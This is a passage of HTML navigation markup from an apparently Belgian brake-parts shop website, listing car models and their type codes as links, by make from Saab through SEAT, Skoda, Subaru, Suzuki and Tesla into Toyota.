																	<li><a href="https://b2c.mosa-frein.be/en/151700-9000">9000 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184729-9000-schragheck">9000 Schrägheck </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153936-9-3-ys3d">9-3 (YS3D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160293-9-3-ys3f-e79-d79-d75">9-3 (YS3F, E79, D79, D75) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184770-9-3-cabriolet-ys3d">9-3 Cabriolet (YS3D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160328-9-3-cabriolet-ys3f">9-3 Cabriolet (YS3F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160341-9-3-estate-e50">9-3 Estate (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160344-9-3-kombi-e50">9-3 Kombi (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160363-9-3x-ys3">9-3X (YS3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153951-9-5-ys3e">9-5 (YS3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184828-9-5-ys3g">9-5 (YS3G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184841-9-5-kombi-ys3e">9-5 Kombi (YS3E) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151226-seat">SEAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159516-alhambra-710-711">ALHAMBRA (710, 711) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184875-alhambra-7v8-7v9">ALHAMBRA (7V8, 7V9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155137-altea-5p1">ALTEA (5P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155144-altea-xl-5p5-5p8">ALTEA XL (5P5, 5P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184932-arona-kj7">ARONA (KJ7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184941-arosa-6h1">AROSA (6H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163933-ateca-kh7">ATECA (KH7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163936-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151227-cordoba-6k1-6k2">CORDOBA (6K1, 6K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156374-cordoba-6l2">CORDOBA (6L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151982-cordoba-vario-6k5">CORDOBA Vario (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151985-cordoba-vario-box-body-estate-6k5">CORDOBA VARIO Box Body/Estate (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151988-exeo-3r2">EXEO (3R2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151999-exeo-st-3r5">EXEO ST (3R5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185031-fura-25a">FURA (25A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185034-ibiza-i-21a">IBIZA I (21A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152008-ibiza-ii-6k1">IBIZA II (6K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153008-ibiza-iii-6l1">IBIZA III (6L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158438-ibiza-iv-6j5-6p1">IBIZA IV (6J5, 6P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158457-ibiza-iv-sc-6j1-6p5">IBIZA IV SC (6J1, 6P5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158496-ibiza-iv-st-6j8-6p8">IBIZA IV ST (6J8, 6P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185173-ibiza-v-kj1-kjg">IBIZA V (KJ1, KJG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185188-inca-6k9">INCA (6K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153013-leon-1m1">LEON (1M1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154455-leon-1p1">LEON (1P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159546-leon-5f1">LEON (5F1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163419-leon-kl1">LEON (KL1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159553-leon-sc-5f5">LEON SC (5F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163426-leon-sportstourer-kl8">LEON Sportstourer (KL8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156908-leon-st-5f8">LEON ST (5F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185308-malaga-23a">MALAGA (23A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185321-marbella-28a">MARBELLA (28A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185332-mii-kf1-ke1">Mii (KF1, KE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185339-ronda-22a">RONDA (22A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163437-tarraco-kn2">TARRACO (KN2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185355-terra-24">TERRA (24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185364-terra-kasten-kombi-024a">TERRA Kasten/Kombi (024A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152015-toledo-i-1l">TOLEDO I (1L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185376-toledo-i-1l2">TOLEDO I (1L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153022-toledo-ii-1m2">TOLEDO II (1M2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155177-toledo-iii-5p2">TOLEDO III (5P2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158542-toledo-iv-kg3">TOLEDO IV (KG3) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152022-skoda">SKODA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/155180-citigo-nf1">CITIGO (NF1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185431-e-citigo-ne1">E-CITIGO (NE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155187-fabia-i-6y2">FABIA I (6Y2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155204-fabia-i-combi-6y5">FABIA I Combi (6Y5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155223-fabia-i-saloon-6y3">FABIA I Saloon (6Y3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155240-fabia-ii-542">FABIA II (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155263-fabia-ii-combi-545">FABIA II Combi (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158583-fabia-iii-nj3">FABIA III (NJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158600-fabia-iii-estate-nj5">FABIA III Estate (NJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185509-felicia-i-6u1">FELICIA I (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185518-felicia-i-kombi-6u5">FELICIA I Kombi (6U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185527-felicia-i-pick-up-6uf-6u7">FELICIA I Pick-up (6UF, 6U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185536-felicia-ii-6u1">FELICIA II (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185551-kamiq-nw4">KAMIQ (NW4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164015-karoq-nu7-nd7">KAROQ (NU7, ND7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163444-kodiaq-ns7-nv7-ns6">KODIAQ (NS7, NV7, NS6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153025-octavia-i-1u2">OCTAVIA I (1U2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153032-octavia-i-combi-1u5">OCTAVIA I Combi (1U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155324-octavia-ii-1z3">OCTAVIA II (1Z3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153039-octavia-ii-combi-1z5">OCTAVIA II Combi (1Z5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163457-octavia-iii-5e3-nl3-nr3">OCTAVIA III (5E3, NL3, NR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163468-octavia-iii-combi-5e5-5e6">OCTAVIA III Combi (5E5, 5E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164088-octavia-iv-nx3-nn3">OCTAVIA IV (NX3, NN3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185698-octavia-iv-combi-nx5">OCTAVIA IV Combi (NX5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158659-rapid-nh3-nk3-nk6">RAPID (NH3, NK3, NK6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158676-rapid-spaceback-nh1">RAPID Spaceback (NH1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155357-roomster-5j7">ROOMSTER (5J7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155376-roomster-praktik-5j">ROOMSTER Praktik (5J) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185751-scala-nw1">SCALA (NW1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152023-superb-i-3u4">SUPERB I (3U4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158711-superb-ii-3t4">SUPERB II (3T4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158726-superb-ii-kombi-3t5">SUPERB II Kombi (3T5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163485-superb-iii-3v3">SUPERB III (3V3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163498-superb-iii-kombi-3v5">SUPERB III Kombi (3V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158741-yeti-5l">YETI (5L) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185822-smart">SMART </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185823-cabrio-450">CABRIO (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185832-city-coupe-450">CITY-COUPE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185841-crossblade-450">CROSSBLADE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185844-forfour-454">FORFOUR (454) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185855-forfour-schragheck-453">FORFOUR Schrägheck (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185864-fortwo-cabrio-450">FORTWO Cabrio (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185869-fortwo-cabrio-451">FORTWO Cabrio (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185886-fortwo-cabriolet-453">FORTWO Cabriolet (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185895-fortwo-coupe-450">FORTWO Coupe (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185900-fortwo-coupe-451">FORTWO Coupe (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185917-fortwo-coupe-453">FORTWO Coupe (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185926-roadster-452">ROADSTER (452) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185931-roadster-coupe-452">ROADSTER Coupe (452) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158760-spyker">SPYKER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/158761-c8-aileron">C8 Aileron </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185937-streetscooter">STREETSCOOTER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185938-work-kasten">WORK Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185943-work-l-kasten">WORK L Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185946-work-l-pritsche-fahrgestell">WORK L Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185949-work-pritsche-fahrgestell">WORK Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152626-subaru">SUBARU </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159814-brz">BRZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159817-exiga-ya">EXIGA (YA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154465-forester-sf">FORESTER (SF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155845-forester-sg">FORESTER (SG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159828-forester-sh">FORESTER (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159835-forester-sj">FORESTER (SJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159848-forester-sk">FORESTER (SK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152627-impreza-coupe-gfc">IMPREZA Coupe (GFC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152636-impreza-estate-gf">IMPREZA Estate (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153467-impreza-estate-gg">IMPREZA Estate (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159857-impreza-hatchback-gp">IMPREZA Hatchback (GP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154994-impreza-hatchback-gr-gh-g3">IMPREZA Hatchback (GR, GH, G3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159868-impreza-hatchback-gt">IMPREZA Hatchback (GT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152655-impreza-saloon-gc">IMPREZA Saloon (GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153480-impreza-saloon-gd">IMPREZA Saloon (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153489-impreza-saloon-ge-gv">IMPREZA Saloon (GE, GV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159879-impreza-saloon-gj">IMPREZA Saloon (GJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159890-impreza-schragheck-gp-impreza-sport">IMPREZA Schrägheck (GP_) | IMPREZA SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155009-impreza-schragheck-gr-gh-g3-b3">IMPREZA Schrägheck (GR, GH, G3) | B3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186114-impreza-station-wagon-gf">IMPREZA Station Wagon (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186129-impreza-station-wagon-gg">IMPREZA Station Wagon (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186142-justy-iii-g3x">JUSTY III (G3X) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152670-legacy-i-bc">LEGACY I (BC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152687-legacy-i-estate-bc-bjf">LEGACY I Estate (BC, BJF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152690-legacy-i-kombi-bc-bjf-liberty">LEGACY I Kombi (BC, BJF) | LIBERTY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154499-legacy-iii-be">LEGACY III (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154508-legacy-iii-estate-bh">LEGACY III Estate (BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155899-legacy-iv-bl">LEGACY IV (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155904-legacy-iv-estate-bp">LEGACY IV Estate (BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153500-legacy-outback-bg">LEGACY OUTBACK (BG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159897-legacy-v-bm">LEGACY V (BM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159902-legacy-v-estate-br">LEGACY V Estate (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186206-levorg">LEVORG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154517-outback-be-bh">OUTBACK (BE, BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154522-outback-bl-bp">OUTBACK (BL, BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159911-outback-br">OUTBACK (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159922-outback-bs">OUTBACK (BS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152717-svx-cx">SVX (CX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186232-trezia">TREZIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162756-tribeca-b9">TRIBECA (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155012-wrx-saloon-gj">WRX Saloon (GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159925-xv-gp">XV (_GP_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/186250-suzuki">SUZUKI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/186251-alto-vii-gf">ALTO VII (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186254-baleno-eg">BALENO (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186259-baleno-fw-ew">BALENO (FW, EW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186266-baleno-kombi-eg">BALENO Kombi (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186271-baleno-schragheck-eg">BALENO Schrägheck (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186276-celerio-lf">CELERIO (LF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186279-grand-vitara-i-ft-ht-grand-escudo-grand-vitara-inc-xl-7">GRAND VITARA I (FT, HT) | GRAND ESCUDO | GRAND VITARA (INC XL-7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186284-grand-vitara-ii-jt-te-td-grand-escudo">GRAND VITARA II (JT, TE, TD) | GRAND ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186295-ignis-i-fh">IGNIS I (FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186302-ignis-ii-mh">IGNIS II (MH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186313-ignis-iii-mf">IGNIS III (MF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186320-jimny-gelandewagen-geschlossen-a6g">JIMNY Geländewagen geschlossen (A6G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186323-jimny-gelandewagen-geschlossen-sn-jimny-sierra">JIMNY Geländewagen geschlossen (SN) | JIMNY SIERRA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186336-kizashi-fr">KIZASHI (FR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186341-liana-er-rh-aerio">LIANA (ER, RH_) | AERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186366-splash-ex">SPLASH (EX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186379-swift-iii-mz-ez">SWIFT III (MZ, EZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186390-swift-iv-fz-nz">SWIFT IV (FZ, NZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186401-swift-v-az">SWIFT V (AZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186412-sx4-ey-gy-sx4-sx4-classic">SX4 (EY, GY) | SX4 / SX4 CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186427-sx4-saloon-gy-rw">SX4 Saloon (GY, RW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186430-sx4-s-cross-jy-sx4-crossover">SX4 S-CROSS (JY) | SX4 CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186445-vitara-et-ta-td-vitara-escudo-escudo">VITARA (ET, TA, TD) | VITARA / ESCUDO | ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186468-vitara-cabrio-et-ta-sidekick">VITARA Cabrio (ET, TA) | SIDEKICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186475-wagon-r-schragheck-mm-wagon-r-sorio">WAGON R+ Schrägheck (MM) | WAGON R SORIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186486-x-90-el">X-90 (EL) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154869-tesla">TESLA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/162591-model-3-5yj3">MODEL 3 (5YJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154870-model-s-5yjs">MODEL S (5YJS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154899-model-x-5yjx">MODEL X (5YJX) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153706-toyota">TOYOTA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153707-4-runner-n21">4 RUNNER (_N21_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153722-4-runner-n28">4 RUNNER (_N28_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186528-auris-e15-corolla-blade">AURIS (_E15_) | COROLLA | BLADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186545-auris-e18-corolla">AURIS (_E18_) | COROLLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186560-auris-kombi-e18">AURIS Kombi (_E18_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186575-avensis-t22">AVENSIS (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186594-avensis-t25">AVENSIS (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186609-avensis-kombi-t22">AVENSIS Kombi (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186626-avensis-kombi-t25">AVENSIS Kombi (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186641-avensis-kombi-t27">AVENSIS Kombi (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186654-avensis-liftback-t22">AVENSIS Liftback (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186671-avensis-saloon-t25">AVENSIS Saloon (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186688-avensis-saloon-t27">AVENSIS Saloon (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186701-avensis-verso-m2-verso-sportvan-ipsum">AVENSIS VERSO (_M2_) | VERSO SPORTVAN | IPSUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186706-aygo-b1">AYGO (_B1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186711-aygo-b4">AYGO (_B4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186716-camry-v1-scepter">CAMRY (_V1_) | SCEPTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186721-camry-v2">CAMRY (_V2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186732-carina-e-vi-t19">CARINA E VI (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186741-carina-e-vi-saloon-t19">CARINA E VI Saloon (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186744-celica-coupe-t20">CELICA Coupe (_T20_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186747-celica-coupe-t23">CELICA Coupe (_T23_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186750-c-hr-x1">C-HR (_X1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186757-corolla-e10">COROLLA (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186766-corolla-e11">COROLLA (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186781-corolla-e12-corolla-allex">COROLLA (_E12_) | COROLLA / ALLEX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186796-corolla-compact-e10-corolla-secca">COROLLA Compact (_E10_) | COROLLA SECCA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186805-corolla-compact-e11">COROLLA Compact (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186822-corolla-kombi-e10">COROLLA Kombi (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186833-corolla-kombi-e11">COROLLA Kombi (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186852-corolla-kombi-e12-corolla-fielder">COROLLA Kombi (_E12_) | COROLLA FIELDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186861-corolla-liftback-e10">COROLLA Liftback (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186868-corolla-liftback-e11">COROLLA Liftback (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186885-corolla-saloon-e12-axio-altis-altis">COROLLA Saloon (_E12_) | AXIO/ALTIS | ALTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186902-corolla-schragheck-e21-auris">COROLLA Schrägheck (_E21_) | AURIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186909-corolla-verso-e12">COROLLA Verso (_E12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186916-corolla-verso-zer-zze12-r1">COROLLA Verso (ZER_, ZZE12_, R1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153729-fj-cruiser-gsj1">FJ CRUISER (GSJ1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153732-fortuner-n15-n16">FORTUNER (_N15_, _N16_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159938-gt-86-coupe-zn6">GT 86 Coupe (ZN6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153743-hilux-suv-n1-n2">HILUX SUV (_N1_, _N2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153752-hilux-vi-pickup-n1">HILUX VI Pickup (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153757-hilux-vii-pickup-n1-n2-n3">HILUX VII Pickup (_N1_, _N2_, _N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186950-hilux-vii-pick-up-n1-n2-n3-hilux-vigo">HILUX VII Pick-up (_N1_, _N2_, _N3_) | HILUX VIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160556-hilux-viii-platform-chassis-n1">HILUX VIII Platform/Chassis (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186972-iq-j1">IQ (_J1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153766-land-cruiser-j7">LAND CRUISER (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186991-land-cruiser-100-j1-land-cruiser-amazon-prado-land-cruiser-cygnus">LAND CRUISER 100 (_J1_) | LAND CRUISER AMAZON | PRADO | LAND CRUISER CYGNUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164653-land-cruiser-200-j2">LAND CRUISER 200 (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153791-land-cruiser-80-j8">LAND CRUISER 80 (_J8_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153806-land-cruiser-90-j9">LAND CRUISER 90 (_J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187021-land-cruiser-90-j9-land-cruiser-prado-land-cruiser-colorado">LAND CRUISER 90 (_J9_) | LAND CRUISER PRADO | LAND CRUISER COLORADO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153815-land-cruiser-hardtop-j7">LAND CRUISER Hardtop (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153822-land-cruiser-pick-up-j7">LAND CRUISER Pick-up (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153825-land-cruiser-prado-j12">LAND CRUISER PRADO (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153852-land-cruiser-prado-j15">LAND CRUISER PRADO (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153875-land-cruiserfrontn-j15">LAND CRUISERFrontN (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187065-mirai-jpd1">MIRAI (JPD1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187068-mr2-iii-zzw3">MR2 III (ZZW3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187071-previa-ii-r3-estima-tarago-previa-estima">PREVIA II (_R3_) | ESTIMA | TARAGO | PREVIA / ESTIMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187076-prius-w3">PRIUS (_W3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187079-prius-w5">PRIUS (_W5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187082-prius-phv-w52-prius-prime">PRIUS PHV (_W52_) | PRIUS PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187085-prius-plus-w4-prius-alpha-prius-v-grand-prius-">PRIUS PLUS (_W4_) | PRIUS ALPHA | PRIUS V | GRAND PRIUS + </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187088-prius-saloon-w1">PRIUS Saloon (_W1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187091-proace-bus-mdz">PROACE Bus (MDZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187096-proace-kasten-mdz">PROACE Kasten (MDZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187101-rav-4-ii-a2">RAV 4 II (_A2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187108-rav-4-iii-a3-rav-4-vanguard">RAV 4 III (_A3_) | RAV 4 / VANGUARD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187119-rav-4-iv-a4">RAV 4 IV (_A4_) </a>
